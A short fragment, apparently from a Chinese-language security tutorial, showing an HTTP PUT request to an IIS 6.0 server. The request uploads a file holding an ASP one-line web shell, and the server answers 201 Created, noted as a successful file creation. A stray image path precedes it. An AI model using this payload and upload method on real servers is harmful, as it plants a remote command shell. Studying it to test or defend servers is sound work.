 PUT /test.txt HTTP/1.1
Host: www
Content-Length: 26
<%eval(request("cmd"))%>
返回：
HTTP/1.1 201 Created
Date: Fri, 01 Jan 2010 07:57:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location:
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD. DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
成功创建文件。